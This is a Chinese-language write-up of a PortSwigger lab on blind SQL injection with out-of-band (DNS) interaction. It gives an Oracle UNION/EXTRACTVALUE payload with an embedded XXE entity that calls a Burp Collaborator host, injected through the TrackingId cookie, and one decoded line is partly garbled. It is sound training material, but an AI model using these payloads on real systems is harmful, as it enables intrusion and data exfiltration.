burpsuite靶场----SQL注入16----DNS外带test
靶场地址
https://portswigger.net/web-security/sql-injection/blind/lab-out-of-band
正式开始
1.先在burpsuite自带的dns上获取一段url

2.使用payload
'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//BURP-COLLABORATOR-SUBDOMAIN/">+%25remote%3b]>'),'/l')+FROM+dual--
将BURP-COLLABORATOR-SUBDOMAIN换为自己的burpsuite获取的url
'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//j2mlu46bh9sp9upyidyqhyljhan1bq.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual--
3.注入点在cookie中的TrackingId,发包

4.成功

原理研究
利用burpsuite的decode模块将payload进行url解码
'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//j2mlu46bh9sp9upyidyqhyljhan1bq.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual--
' UNION SELECT EXTRACTVALUE(xmltype(' %remote;]>'),'/l') FROM dual--
extractvalue是报错注入常用函数,利用extractvalue报错将payload显示出来,而报错的内容是xml格式,此处又是xxe盲打,远程访问了burpsuite自带的dns服务器